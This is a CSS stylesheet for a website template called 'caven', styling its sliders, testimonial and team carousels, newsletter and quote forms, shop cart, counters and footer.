.colormodule-2-text a.btn{ font-size:18px; line-height:1;padding: 10px 12px 7px 12px; margin-top:20px; }

/*
	=========================================
		OUR TOP SERVICES - BT CONTENT SLIDER
	=========================================
*/
.bt-cs.caven.bt-services .bt-inner-bg{ padding:20px;}
.bt-cs.caven.bt-services .bt-intro-title-container {padding:25px 0 0 0;}
.bt-cs.caven.bt-services span.icon{}
.bt-cs.caven.bt-services a.btn-primary.services{}
.bt-cs.caven.bt-services span.readmore-text{ }
.caven.bt-services .bt-arrows.caven {position: unset;margin-top:0px;}
.bt-cs.caven.bt-services a.prev.caven {left: 0;z-index:9;text-indent: 0;top:35%;position: absolute;text-align:center;}
.bt-cs.caven.bt-services a.next.caven {right: 0%;top:35%;position: absolute;z-index: 2;text-indent: 0;z-index:9;text-align:center;}
.bt-cs.caven.bt-services .bt-cat-title-text {position: absolute;top: 100%;left: 0;width: 100%;height: 100%;opacity: 0;	-webkit-transition: all .2s cubic-bezier(.645,.045,.355,1);-khtml-transition: all .2s cubic-bezier(.645,.045,.355,1);-moz-transition: all .2s cubic-bezier(.645,.045,.355,1);-ms-transition: all .2s cubic-bezier(.645,.045,.355,1);-o-transition: all .2s cubic-bezier(.645,.045,.355,1);transition: all .3s cubic-bezier(.845,.045,.355,1);z-index:4;padding:20px 20px;text-align:left;}
.bt-cs.caven.bt-services .bt-row:hover .bt-cat-title-text {top: 0;opacity: 1;}
.bt-cs.caven.bt-services  .bt-imagecover{ position:relative;}
.bt-cs.caven.bt-services  .bt-imagecover::after{border:0; margin:0;position: absolute;width: 100%;height: 100%;content: "";z-index:1;opacity: 0;top:100%;left: 0;-webkit-transition: all .2s cubic-bezier(.645,.045,.355,1);-khtml-transition: all .2s cubic-bezier(.645,.045,.355,1);-moz-transition: all .2s cubic-bezier(.645,.045,.355,1);-ms-transition: all .2s cubic-bezier(.645,.045,.355,1);-o-transition: all .2s cubic-bezier(.645,.045,.355,1);transition: all .3s cubic-bezier(.845,.045,.355,1);-webkit-transform: scale(1);-moz-transform: scale(1);-ms-transform: scale(1);-o-transform: scale(1);transform: scale(1); }
.bt-cs.caven.bt-services .bt-row:hover .bt-imagecover::after{opacity:0.5;top:0;-webkit-transform: scale(1);-moz-transform: scale(1);-ms-transform: scale(1);-o-transform: scale(1);transform: scale(1); }
.bt-cs.caven.bt-services .bt-row .bt-center  {-webkit-box-shadow: 0 3px 12px rgba(0,0,0,.08);-khtml-box-shadow: 0 3px 12px rgba(0,0,0,.08);-moz-box-shadow: 0 3px 12px rgba(0,0,0,.08);-ms-box-shadow: 0 3px 12px rgba(0,0,0,.08);-o-box-shadow: 0 3px 12px rgba(0,0,0,.08);box-shadow: 0 3px 12px rgba(0,0,0,.08);}
.bt-cs.caven.bt-services .bt-row:hover .bt-center  {
	-webkit-box-shadow: 0 5px 15px rgba(0,0,0,.12);
	-khtml-box-shadow: 0 5px 15px rgba(0,0,0,.12);
	-moz-box-shadow: 0 5px 15px rgba(0,0,0,.12);
	-ms-box-shadow: 0 5px 15px rgba(0,0,0,.12);
	-o-box-shadow: 0 5px 15px rgba(0,0,0,.12);
	box-shadow: 0 17px 15px rgba(0,0,0,.12);-webkit-transition: all .2s cubic-bezier(.645,.045,.355,1);-khtml-transition: all .2s cubic-bezier(.645,.045,.355,1);-moz-transition: all .2s cubic-bezier(.645,.045,.355,1);-ms-transition: all .2s cubic-bezier(.645,.045,.355,1);-o-transition: all .2s cubic-bezier(.645,.045,.355,1);transition: all .2s cubic-bezier(.645,.045,.355,1);}
.bt-bottom-title{ padding:15px 30px}
.bt-cs.caven.bt-services .bt-row{ overflow:visible; padding-bottom:30px;}

/*
	=========================================
		COLOREDMODULE-3 - ZT TESTIMONIAL
	=========================================
*/
.coloredmodule-3 {position: relative;z-index:6;}
.coloredmodule-3-bg {position: absolute;z-index:1;width:100%; height:88%;}
.coloredmodule-3-overlay{opacity:1;background-image: url("../images/coloredmodule-3-bg.png");background-position: left bottom;background-repeat: no-repeat; position:absolute; width:100%; height:88%; z-index:1}

.coloredmodule-3-bg::before {position: absolute;z-index:3;width:50%; height:100%; right:0; bottom:0; content:""; top:86px;}
.coloredmodule-3-bg::after{content:"";opacity:0.08;background-image: url("../images/coloredmodule-3-bg2.jpg");background-position: left bottom;background-size:cover;background-repeat: no-repeat; position:absolute; width:50%; height:100%; z-index:4; right:0; bottom:0; top:86px;}
.colored_spot2{ padding-top:72px; padding-left:70px;}

.coloredmodule-3-overlay::after{position: absolute;z-index:3;height:100%; left:0; bottom:0; content:""; width:100%;opacity:0.92}

.zt-module-testimonial.caven{}
.ztTestimonial.caven .name{ font-weight: 400;line-height: 150%;font-size: 20px;margin-bottom:10px;display: block;}
.ztTestimonial.caven img.avatar {width:auto;height: auto;}
.zt-module-testimonial.caven .img-circle {}
.zt-module-testimonial.caven .col-sm-2.avatar-container,.zt-module-testimonial.caven .col-md-2.avatar-container,.zt-module-testimonial.caven .col-lg-3.avatarblock { padding-left:0; padding-right:0}
.zt-module-testimonial.caven .infoblock{ padding-left:15px}
.zt-module-testimonial.caven .zt-info-colon{padding-left:52px;}
.ztTestimonial.caven p.content-testimonial{ margin-left:0;border-bottom:0;}
.ztTestimonial.caven p.content-testimonial::after,.ztTestimonial.caven p.content-testimonial::before { display:none;}
.zt-module-testimonial.caven .carousel-indicators {position: absolute;bottom:0px;right:20px;z-index: 15;width: auto;padding-left: 0;margin: 40px 0px 0px 0;text-align: right;list-style: none;}
.ztTestimonial.caven ol.carousel-indicators li {display: inline-block;float: none;border:0;height:11px;width:11px;margin: 1px 5px 1px 1px;border-radius:100%;background-color:#fff;}
.ztTestimonial.caven ol.carousel-indicators li.active {float: none;border:0;height:11px;width:11px;margin: 1px 5px 1px 1px;}
.zt-module-testimonial.caven  .carousel-control .icon-prev, .zt-module-testimonial.caven  .carousel-control .glyphicon-chevron-left {left:0%;}
.zt-module-testimonial.caven  .carousel-control .icon-next, .zt-module-testimonial.caven  .carousel-control .glyphicon-chevron-right {right: 0%;}
.zt-module-testimonial.caven .carousel-control .icon-prev, .zt-module-testimonial.caven .carousel-control .icon-next, .zt-module-testimonial.caven .carousel-control .glyphicon-chevron-left, .zt-module-testimonial.caven .carousel-control .glyphicon-chevron-right {top:50%;}
.zt-module-testimonial.caven .carousel {padding-bottom: 40px;padding-top: 40px;}
.ztTestimonial.caven .tw-fb a i { font-size:20px;padding: 5px 5px;}
.ztTestimonial.caven .tw-fb a:hover {background-color:transparent;box-shadow:none;}
.zt-module-testimonial.caven .zt-testimonial .zt-information ul.zt-member-social-links{ padding-left:0;}

.ztTestimonial.caven-team .name{ font-weight: 400;line-height: 150%;font-size: 20px;margin-bottom:10px;display: block;}
.ztTestimonial.caven-team img.avatar {float: right;width:100%;height:100%;border:0;padding:0px;}
.zt-module-testimonial.caven-team .img-circle {border-radius:0;}
.zt-module-testimonial.caven-team .col-md-3 { padding-left:0; padding-right:0}
.zt-module-testimonial.caven-team .zt-info-colon{padding-left:15px; padding-top:20px;}
.ztTestimonial.caven-team p.content-testimonial{ margin-left:0;border-bottom:0;}
.ztTestimonial.caven-team p.content-testimonial::after,.ztTestimonial.caven-team p.content-testimonial::before { display:none;}
.zt-module-testimonial.caven-team .carousel-indicators {position: absolute;bottom:-30px;right:20px;z-index: 15;width: auto;padding-left: 0;margin:0px 0px;text-align: right;list-style: none;}
.ztTestimonial.caven-team ol.carousel-indicators li {display: inline-block;float: none;border:0;height: 8px;width: 8px;margin: 1px 5px 1px 1px;border-radius:0px;background-color:#fff;}

.ztTestimonial.caven-team .carousel-control.right, .ztTestimonial.caven-team .carousel-control.left {width:35px;background-image: none;}
.zt-module-testimonial.caven-team{ padding-top:38px;}
.ztTestimonial.caven-team ol.carousel-indicators li.active {float: none;border:0;height: 8px;width: 8px;margin: 1px 5px 1px 1px;}
.zt-module-testimonial.caven-team  .carousel-control .icon-prev, .zt-module-testimonial.caven-team  .carousel-control .glyphicon-chevron-left {left:0%;}
.zt-module-testimonial.caven-team  .carousel-control .icon-next, .zt-module-testimonial.caven-team  .carousel-control .glyphicon-chevron-right {right: 0%;}
.zt-module-testimonial.caven-team .carousel-control.left{ left:0}
.zt-module-testimonial.caven-team .carousel-control.right {left:35px; right:auto}
.zt-module-testimonial.caven-team .carousel-control .icon-prev, .zt-module-testimonial.caven-team .carousel-control .icon-next, .zt-module-testimonial.caven-team .carousel-control .glyphicon-chevron-left, .zt-module-testimonial.caven-team .carousel-control .glyphicon-chevron-right {top:100%;}
.zt-module-testimonial.caven-team .carousel {padding-bottom: 40px;}
.ztTestimonial.caven-team .tw-fb a i { font-size:20px;padding: 5px 5px;}
.ztTestimonial.caven-team .tw-fb a:hover {background-color:transparent;box-shadow:none;}
.zt-module-testimonial.caven-team .row { }
.ztTestimonial.caven-team .email,.ztTestimonial.caven-team .website,.ztTestimonial.caven-team .tw-fb a {}
.zt-module-testimonial.caven-team .glyphicon {font-family: 'FontAwesome';}
.zt-module-testimonial.caven-team .carousel-control{ opacity:1}
.zt-module-testimonial.caven-team .glyphicon-chevron-left,.zt-module-testimonial.caven-team .glyphicon-chevron-right{ border:1px solid #fff; width:35px; height:35px;}
.zt-module-testimonial.caven-team .glyphicon:empty {width:35px;}
.zt-module-testimonial.caven-team .glyphicon-chevron-left::before {content: "\f104";}
.zt-module-testimonial.caven-team .glyphicon-chevron-right::before {content: "\f105";}
.zt-module-testimonial.caven-team .glyphicon-chevron-left{ margin-left:0;}
.zt-module-testimonial.caven .zt-testimonial .zt-information .zt-info-name{ margin-bottom:5px;}


/*
	=========================================
		SKILLS - PROGRESS BARs
	=========================================
*/
.what-we-do{}
.glow-wrap{overflow: hidden;position: absolute;width: 100%;height: 100%;top: 0;margin-top: -10px;z-index:3;}
.glow{display: block;position:absolute;width: 40%;height: 200%;background: rgba(255,255,255,.2);top:-50%;filter: blur(5px);transform: rotate(45deg) translate(-450%, 0);transition: all .5s cubic-bezier(0.645, 0.045, 0.355, 1);}
.what-we-do:hover .glow,.welcome-caven:hover .glow,.special-work:hover .glow{transform: rotate(45deg) translate(450%, 0);transition: all 1s cubic-bezier(0.645, 0.045, 0.355, 1);}
.photo:hover img, .photo:hover .glow-wrap {margin-top: 0;}
.what-we-do:hover img{}
@-webkit-keyframes animate-stripes {
  from {
    background-position: 0 0;
  }
  
  to {
   background-position: 44px 0;
  }
}
figure.img-leading{-webkit-box-shadow: 5px 0px 15px 0px rgba(0,0,0,0.08);-moz-box-shadow: 5px 0px 15px 0px rgba(0,0,0,0.08);box-shadow: 5px 0px 15px 0px rgba(0,0,0,0.08);padding: 0;width: auto;display: inline-block; margin:30px 0 0 0; float:right; position:relative; z-index:2;}
figure.img-leading::before {position: absolute;content: "";width: 100%;height: 100%;top: -35px;left:-35px;z-index: -1;}

.ui-progress-bar1 {position: relative;height:2px;padding-right: 2px;margin-top: -5px;margin-bottom:26px;border-radius:0px;}
.ui-progress1 {position: relative;display: block;overflow: visible!important;height:2px;border-radius:0px;}
.ui-progress1 span.ui-label {bottom: -12px;height:24px;font-weight: 300;text-transform: uppercase;font-size: 14px;color: #fff;position: absolute;right: 0;line-height:24px;padding-right:10px; padding-left:10px;white-space: nowrap;}
.ui-progress-bar1.color {height:24px;border-radius: 14px;margin-top: -5px;}
.ui-progress1.color {height:24px;border-radius: 14px;background-color: #e54c4c;}
.coloredmodule-1_bg,.coloredmodule-2_bg{ background:#000; padding-bottom:80px;}
.coloredmodule-3_bg{ background:#0D0D0D;}
body.fullwidth .featherlight .featherlight-content{}
body.fullwidth .featherlight .featherlight-close-icon {position: absolute;z-index: 9999;top: 0;right: 0px;line-height: 25px;width: 25px;cursor: pointer;text-align: center;font: Arial,sans-serif;background: #fff;background: rgba(255,255,255,.3);color: #000;font-size: 16px;}
.featherlight .featherlight-close-icon{}
.featherlight{ z-index:9999!important;}
.filters.btn-toolbar .btn{height:38px;}
span[itemprop="keywords"] { margin-right:5px;}
/*
	=========================================
		BOTTOMSPOT - OUR CLIENTS
	=========================================
*/
.wrap.bottomspot{max-width:100%; overflow:hidden;}
.bottomspot h3.module-title.bicolor{}
.unite-carousel-wrapper{ max-width:100%!important}
.wrap.bottomspot .t3-module .module-ct {border:0;}
.bottomspot::after {}
.wrap.bottomspot{position:relative; border-bottom:10px solid transparent;z-index:1; width:100%;}
.bottomspot .container{ background-color:transparent;}
.bottomspot-overlay{}
.bottomspot-overlay::after {}
.bottomspot-inner{ position:relative; z-index:5;}
/*
	=========================================
		BOTTOMSPOT-2 - GET A FREE QUOTA
	=========================================
*/
.wrap.bottomspot-2 {overflow: hidden;}
.bottomspot-2-module{}
.bfFormDiv{padding:20px 20px 20px 20px;}
.bfFormDiv .bfQuickMode input{ height:29px; width:100%!important;}
.bfFormDiv .bfQuickMode span.bfElemWrap{ width:50%;}
.bfQuickMode span.bfElemWrap {padding: 0px 10px 0px 5px!important;margin: 0px 0px 0px 0px!important;}
.bfFormDiv  textarea{ width:100%!important;}
.bfFormDiv .bfQuickMode .bfSubmitButton{ float:right;font-size:16px;line-height: 1;padding:6px 10px 6px 10px; margin-right:6px; margin-left:5px; margin-top:15px;transition: all 0.2s  linear 0s;border: 1px solid transparent;}
.bfrolloverbg{ background:none; background-color:transparent;border:1px solid red!important}
.contact3 .submain-3 .t3-module{-webkit-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.08);-moz-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.08);box-shadow:0px 0px 15px 0px rgba(0,0,0,0.08);padding:20px 20px 20px 20px;}

/*
NAVHELPER
*/
.wrap.t3-navhelper{ position:relative;}
.wrap.t3-navhelper::before{position: absolute;content: "";width: 100%;height: 50%;left: 0;bottom: 0;z-index:1;}
.wrap.t3-navhelper .container{ position:relative; z-index:2;}
.reliable-company-wrap{ padding:30px 0px 30px 30px}
.wrap.t3-navhelper .btn.bg-white.caven {white-space: normal;}

/*
	=========================================
	 NEWSLETTER
	=========================================
*/
.bottomspot-3 h3,.bottomspot-3 h3 span{ background:none;}
.bottomspot-3 .acym_introtext h5,.bottomspot-3 .acymailing_introtext h5{display:inline-block;  color:#fff!important;  font-size:18px; font-weight:600; margin-bottom:0px; margin-top:5px;padding-bottom: 5px;position: relative;}
.bottomspot-3 .acym_introtext h5:before,.bottomspot-3 .acymailing_introtext h5:before{position:absolute;content:"";left:0px;right:0px;bottom:0px;border-bottom:1px solid #fff;width:100%;}
.bottomspot-3  .acyfield_email.acy_requiredField{ margin:0;float:left;}
.bottomspot-3  p.onefield.fieldacyemail { margin:0;}

div.acymailing_module-caven div.acymailing_introtext.caven,.bottomspot-3 .acymailing_introtext{color:#fff!important; padding:0px!important;}
.bottomspot-3 .acym_introtext .fa,.bottomspot-3 .acymailing_introtext .fa{font-size:60px; margin-right:20px;}
.bottomspot-3 .acym_introtext span,.bottomspot-3 .acymailing_introtext span {display: inline-block;float: left;}
.bottomspot-3 .container{ background:none;}
.bottomspot-3 .acym_introtext{ width:50%; float:left;}
.bottomspot-3 .acym_form.caven{ width:50%; float:left;}
.bottomspot-3 p.acysubbuttons{ display:inline-block;}
#t3-footer  .acym_form.caven td.acyfield_text{display:inline-block;width:100%; max-width:100%;cursor:text;}
#t3-footer td.acysubbuttons input{}
#t3-footer .acym_form.caven .acyfield_text input{width:100%; max-width:100%;cursor:text;}
#t3-footer .acym_form.caven input.button{ float:right;cursor:pointer;transition: all 0.2s linear 0s;border-radius:0px; }
#t3-footer .acym_form.caven input.button:hover{transition: all 0.2s linear 0s; }

.bottomspot-3 .acym_form .caven input {max-width:100%;cursor:text;}
.wrap.bottomspot-3 .subbutton{ margin-left:30px; transition: all 0.2s  linear 0s;}
.bottomspot-3 .acym_form .caven .wrap-acym-wtcorp input#acym__user__edit__email{ background:none; cursor: text!important;}
.acym_form .caven input{cursor: text;}
.acym_form .caven input.btn{cursor: pointer; margin-top:10px;}
.acymailing_module.caven div.acymailing_form.caven { margin-top:16px!important}
.acym_module td, .acym_module tr td {border-top:0; padding-top:10px}
table.acymailing_form.caven {margin: 0;border: 0px !important;}
.t3-footnav .acym_module{margin-bottom:20px}

div.acymailing_module.caven{ display:flex;}
span.acymailing-image-caven{ min-width:262px;height:262px;background:url(../images/newsletter-image.png) no-repeat left;flex-grow:1;margin-right:40px;}
.ui-dialog .ui-dialog-titlebar{ display:none;}
.caven.ui-dialog-content .ui-dialog-titlebar-close.popupjt {border:0; position:absolute; top:15px; right:15px;margin:0px 0px 0 0;}
.ui-widget.ui-widget-content{ border:0!important}
.ui-widget-overlay {background: #000!important;opacity:.6!important;filter: Alpha(Opacity=60)!important;}
.acym_form.caven{ width:100%;margin-top:15px;}
.acym_module_form .acym_form.caven  input {cursor: text;}
/*
	=========================================
	 WEATHER - SP WEATHER
	=========================================
*/
.weather_sp1_c.caven p.weather_sp1_city {font-size:20px;line-height: 24px;font-weight:400;}
.weather_sp1_c.caven .spw_row{ font-size:12px; line-height:1.4}
.weather_sp1_forecasts.caven .block_even,.weather_sp1_forecasts.caven .block_odd{ padding-left:1px}
.weather_sp1_c.caven {margin: 0 0 20px;}
.weather_sp1.caven  {padding:0px;}
/*
	=========================================
	 COLUMNIST OPINION - COLUMNIST JT
	=========================================
*/
.jt_list_content.caven img,.jt_static_content.caven img{border-radius:100%;padding:4px;}
.authorname{font-size:13px;display: inline-block;}
.jt_list_content.caven{padding-bottom:15px;}
.eranewsdate{ color:#999999; font-size:12px; font-weight:300;}
.jt_list_content a:link, .jt_list_content a:visited, .jt_list_content a:hover, .morearticle a:link, .morearticle a:visited, .morearticle a:hover{font-weight:300; }


/*
	=======================================
		FOOTER - COPYRIGHT 
	=======================================
*/
.t3-footer{ }
.t3-footer-overlay{}
.t3-footer .t3-module .module-ct {border:0; padding:0;}
.t3-footnav.row{ margin-left:0; margin-right:0;}
body.fullwidth .t3-footnav{ z-index:3; position:relative;}
body.boxed .t3-footnav{padding-left:15px;padding-right:15px;}
.t3-footnav .t3-module h3.module-title span{ margin-left:0; padding-left:0}
.t3-footnav .t3-module h3.module-title,.t3-footnav .t3-module h3.module-title::after  { margin-left:0;padding-left:0;overflow-x: hidden;text-transform: unset;}
.t3-footnav .t3-module h3.module-title::after{opacity:0.7}
.t3-footnav .t3-module h3.module-title span::before {}
.t3-footnav .t3-module h3.module-title span::before {}
.t3-footnav .t3-module h3.module-title::before,.t3-footnav .t3-module h3.module-title span::after { display:none;}
.t3-footer .footerlogo_social_icon  .fa,.social-icons i{ width:37px; height:37px; font-size:20px;line-height:37px; padding:0 10px; text-align:center;transition: all 0.3s linear 0s;margin-right:5px;}
ul.footerlogo_social_icon li{ display:inline; float:left; margin-right:5px;}
.t3-footnav .t3-module ul.footerlogo_social_icon{ margin-top:20px}
.t3-footnav .t3-module .bt-cs.caven .bt-inner .bt-title { margin-bottom:0;}
.t3-footnav .t3-module .bt-cs.caven .readmore a.btn{ background:none;border:none; padding:0px;}
.t3-footnav .t3-module .bt-cs.caven p.readmore{ margin:0;display: inline-block;}
.t3-footnav .t3-module .bt-cs.caven .bt-row {padding:10px 0;}
.t3-footnav .t3-module .bt-cs.caven .bt-inner {padding-left: 0px;padding-right:0px;}
.t3-footnav .t3-module ul li{ margin:5px 0;}
.t3-footnav .module_menu .nav > li > a,.t3-footnav .module_menu .nav > li > .separator,.t3-footnav .module_menu .nav > li > span {	border-bottom:0;}
#t3-footer .t3-footnav img {outline: none;}
#t3-footer .t3-footnav .bt-imagecover {outline: none;}
.bt-cs.caven.footer .bt-imagecover{ margin-right:10px;}
.bt-cs.caven.footer h4,.bt-cs.caven.footer .bt-extra {line-height: 1.4;margin:0}
.caven.articles_count ul{padding-left:0px;}
.caven.articles_count ul li {padding:10px 0; list-style:none; margin:0;}
.caven.articles_count .fa{margin-right:10px;}
.caven.articles_count span.artcount{ float:right;}

.t3-copyright{ min-height:96px; display:flex; align-items:center;}
.t3-copyright p{ margin-bottom:0}
.t3-copyright ul.menu li,.t3-copyright li{display:inline;float:left; margin:0;}
.t3-copyright ul.menu li a,.t3-copyright li a,.t3-copyright li span ,.t3-copyright li.separator{border-radius:0px; padding:0px 30px 0px 0px;}
.t3-copyright p,.top-login { margin:0px;}
.t3-copyright i{ margin-right:10px;}
.t3-copyright ul.menu li a:hover,.t3-copyright li a:hover ,.t3-copyright a:hover{background:none;background-color:transparent;transition: all 0.2s  linear 0s;}
.t3-copyright ul.menu li.active a,.t3-copyright li.active a { background:none}
.t3-copyright ul.dropdown-menu{ border-radius:0px; padding-left:10px; margin-top:0; margin-left:-10px;}
.t3-copyright ul.dropdown-menu li a{padding:10px;}
.t3-copyright .nav  li,.t3-copyright .nav  li a,.t3-copyright .nav  li:hover,.t3-copyright .nav  li a:hover{background:none!important;background-color:transparent!important;}
.t3-copyright ul.menu {float: right;}

.t3-sidebar .acymailing_form.caven{ width:100%;}
.acymailing_form.caven{ margin:0px 0 0 0;}
.acymailing_module_form.caven .acymailing_introtext.caven {padding-bottom:25px!important;}
.acymailing_form.caven td.acysubbuttons input.btn-primary{height:28px; padding:0px 12px; line-height:1;}
.acymailing_form.caven input.inputbox{border-radius:0px; margin-right:10px }
.acymailing_module_form.caven.acymailing_module_form td {padding-bottom: 15px;vertical-align: top;}
.acymailing_module_form.caven .button.subbutton {float:left;margin-left: 5px;}
.t3-sidebar .acymailing_form.caven input.inputbox{background:none;}

.t3-debug{position:fixed; right:0;top:0;z-index:999;min-height:40px;}
.t3-debug .caven.hikashop_cart_module{ padding:15px;}
.t3-debug .caven.hikashop_cart_module span.hikashop_small_cart_total_title{ padding:15px;}
.t3-debug .caven.hikashop_cart_module .hikashop_cart{background:url(../images/shopping-cart.png) no-repeat left 26px; padding-left:40px}
input.hikashop_checkout_coupon_field{ display:inline-block; margin-right:10px;}
.hikashop_checkout_coupon{ margin-top:10px;}


.t3-debug .caven.hikashop_cart_module a.hikabtn { display:block;}
.t3-debug .caven.hikashop_cart_module .shopping-cart-wrap{ float:right; width:auto;}
.t3-debug .caven.hikashop_cart_module .shopping-cart-icon{ float:right; width:40px; height:70px; display:grid;place-items:center; font-size:24px; padding-right:10px; }
/*****/
.footer-right .t3-module h3.module-title{margin-right:-51px; margin-left:-30px; padding:12px 51px 13px 30px;}
ul.footerlogo_social_icon{ margin-left:0!important;}
#caven-flickr img {width:77px;height:67px;}
#fancybox-wrap{ width:auto!important;}
.t3-footnav .t3-module .gallery-flickr.caven ul li{ margin:0px 0;}
.footer-right .gallery-flickr.caven ul li a{float:left;margin:0 5px 10px 5px;padding: 0;background:none;border: 0;}
.gallery-flickr.caven ul {margin: 0; padding:0;}
.footer-right.right-2 .t3-module h3.module-title {margin-right: -30px;margin-left: -51px;padding: 12px 30px 13px 51px;}
.footer-right.right-2 .t3-module h3.module-title::after {z-index: 1;content: "";position: absolute;width: 0;height: 0;left: -1px;bottom: -28px;/* width: 0; *//* height: 0; */border-bottom: 27px solid transparent;}
.footer-right.right-2 .t3-module h3.module-title::before {content: "";position: absolute;width: 100%;height: 100%;right: 0;top: 0;-webkit-box-shadow: inset -15px 0px 15px -9px rgba(0,0,0,0.75);-moz-box-shadow: inset -15px 0px 15px -9px rgba(0,0,0,0.75);box-shadow: inset -15px 0px 15px -9px rgba(0,0,0,0.75);}
.footer-right.right-2 .t3-module{ background:url(../images/module-grad-bg2.png) no-repeat top left}

.bottom-socialicons i{ font-size:20px; padding:0 4px}
/*
	=========================================
		COLOREDMODULE-4 - about us
	=========================================
*/

.about-us-title{ margin-top:0}
.wrap.coloredmodule-4{ background-image:url(../images/coloredmodule-4-bg-pic.jpg); background-repeat:no-repeat;background-position:center center; background-size:cover; position:relative; }
.wrap.coloredmodule-4::before{position:absolute; top:0; left:0; right:0; bottom:0; content:""; opacity:0.9;}
/*
	=======================================
		ADMISSIONS - ACCORDION
	=======================================
*/
#accordion .panel-title a:after{content: "";height: 18px;position: absolute;right:0px;top:1px;width:18px;}
#accordion .panel-title a.collapsed::after {height:18px;position: absolute;right:0px;top:1px;width:18px;}
#accordion .panel-title a{display: block;font-size: 14px;position: relative;-webkit-transition: none;-moz-transition: none;-ms-transition: none;-o-transition: none;transition: none;transition: all 700ms ease 0s;border-radius:0px;background:transparent;outline:none;line-height:1.42857;}
#accordion .panel-default > .panel-heading ,#accordion.panel-group .panel{}
#accordion .panel-default > .panel-heading{ padding:8px 10px; }
#accordion .panel-default { border-bottom:0; border-left:0; border-right:0; border-top:0; box-shadow:none;}
#accordion .panel-default > .panel-heading + .panel-collapse > .panel-body {border-top-color: transparent;}
#accordion.panel-group .panel + .panel {margin-top:10px;}
#accordion.panel-group .panel-default > .panel-heading{border-radius:0px;}

/*
	=======================================
		COUNTERS
	=======================================
*/

#counter {padding: 0px;text-align: center;font-size: 50px;font-weight: 500; padding:40px 0;position:relative;}
#counter::after{ position:absolute; top:0; left:0; bottom:0; right:0; content:"";opacity:0.1; width:100%; height:100%;}
#counter i {font-size:65px;font-weight:400;display:block;margin-bottom: 10px;transition: all 0.2s  linear 0s;}
.counter-value:hover i { transition: all 0.2s  linear 0s;}
#counter h4 {display: block;font-weight: 400;margin: 0px auto 0 auto;padding: 5px 0px 0px 0px; line-height:1; }

.counter-value {padding:15px 10px;position: relative;overflow: hidden;transition: all .8s;-moz-transition: all .8s;-webkit-transition: all .8s;-ms-transition: all .8s;-o-transition: all .8s;z-index: 1; margin:0 0px;border-radius:0px;	-webkit-box-shadow: 0 3px 12px rgba(0,0,0,.08);-khtml-box-shadow: 0 3px 12px rgba(0,0,0,.08);-moz-box-shadow: 0 3px 12px rgba(0,0,0,.08);-ms-box-shadow: 0 3px 12px rgba(0,0,0,.08);-o-box-shadow: 0 3px 12px rgba(0,0,0,.08);box-shadow: 0 3px 12px rgba(0,0,0,.08);}
.counter-value:hover {-webkit-box-shadow: 0 5px 15px rgba(0,0,0,.12);-khtml-box-shadow: 0 5px 15px rgba(0,0,0,.12);-moz-box-shadow: 0 5px 15px rgba(0,0,0,.12);-ms-box-shadow: 0 5px 15px rgba(0,0,0,.12);-o-box-shadow: 0 5px 15px rgba(0,0,0,.12);box-shadow: 0 17px 15px rgba(0,0,0,.12);-webkit-transition: all .2s cubic-bezier(.645,.045,.355,1);-khtml-transition: all .2s cubic-bezier(.645,.045,.355,1);-moz-transition: all .2s cubic-bezier(.645,.045,.355,1);-ms-transition: all .2s cubic-bezier(.645,.045,.355,1);-o-transition: all .2s cubic-bezier(.645,.045,.355,1);transition: all .2s cubic-bezier(.645,.045,.355,1);}
#counter-wrap{ display:flex;place-items:center; height:100%; }
#counter .timer {font-size:46px;line-height:50px;font-weight:600;letter-spacing:1px;}
.coloredmodule-1 .counter-value,.coloredmodule-1 .counter-value:hover {box-shadow:none;}
#counter.homepage{}
.counter-value{text-align: center;font-size:42px;font-weight: 500; padding:20px 0;position:relative;}
.counter-style{padding:15px 10px;}

.uppermain .container,.uppermain-5 .container{ background:none;}
#counter.homepage .counter-value {box-shadow:none;}

/*
UPPERMAIN
*/
.uppermain-6-7{}
.uppermain-8 .container{ background-color:transparent;}
/*
KUNENA - KUNENA LATEST POST
*/
.klatest-items ul.klatest-itemdetails.caven .klatest-subject a {font-weight:bold;font-size:14px;}
/*
	=========================================================
	MEET TEAM ABOUT US PAGE PLAYERS SQUAD - ZT TESTIMONIAL
	=========================================================
*/
.zt-module-testimonial.caven.team .zt-testimonial{ overflow:hidden;position: relative;}
.zt-module-testimonial-description.caven.team,.zt-module-testimonial-description.caven.customer,.zt-module-testimonial-description.caven.client{ text-align:center}
.zt-module-testimonial-description.caven.team h1,.zt-module-testimonial-description.caven.team h2,.zt-module-testimonial-description.caven.team h3{ margin-top:0;}
.zt-social-icons {}

.zt-module-testimonial.caven.client::before{opacity:0.1;font-weight: normal;font-size:130px;font-family: FontAwesome;position: absolute;width:130px;height:130px;left:0px;top:-140px;content: "\f10e";transform: scaleX(-1);-moz-transform: scaleX(-1);-webkit-transform: scaleX(-1);-ms-transform: scaleX(-1);}
.zt-module-testimonial.caven.client::after{opacity:0.1;font-weight: normal;font-size:130px;font-family: FontAwesome;position: absolute;width:130px;height:130px;right:0px;bottom:-80px;content: "\f10e"; }

.zt-module-testimonial.caven.team .zt-avatar .overlay{visibility: hidden;opacity: 0;-webkit-transition: all 0.45s ease-in-out;-moz-transition: all 0.45s ease-in-out;-o-transition: all 0.45s ease-in-out;-ms-transition: all 0.45s ease-in-out;transition: all 0.45s ease-in-out;}
.zt-module-testimonial.caven.team .zt-testimonial:hover .zt-avatar .overlay{-webkit-transition: all 0.45s ease-in-out;-moz-transition: all 0.45s ease-in-out;-o-transition: all 0.45s ease-in-out;-ms-transition: all 0.45s ease-in-out;transition: all 0.45s ease-in-out;visibility: visible;opacity: 0.7;}

.zt-module-testimonial.caven.team .zt-social-icons{min-height:40px;}
.zt-module-testimonial.caven.team .zt-testimonial:hover  .zt-social-icons{bottom:0;-webkit-transition:  all 0.45s ease-in-out;-o-transition:  all 0.45s ease-in-out;transition:  all 0.45s ease-in-out;-moz-transition:  all 0.45s ease-in-out;-ms-transition:  all 0.45s ease-in-out;}
.zt-module-testimonial.caven.team .zt-social-icons li{ list-style:none;padding:5px 12px !important;font-size:15px;text-align: center; padding:0px 5px!important}
.zt-module-testimonial.caven.team .zt-testimonial .zt-information ul.zt-member-social-links li{padding:0px 5px!important}
.zt-module-testimonial.caven.team p.zt-content{ margin-bottom:0; padding:10px 15px}

.zt-module-testimonial.caven.team .zt-testimonial .zt-avatar {}
.zt-module-testimonial.caven.team .zt-testimonial .zt-avatar img {  z-index: 11;}

.zt-module-testimonial.caven.team .zt-testimonial:hover .zt-avatar img { }
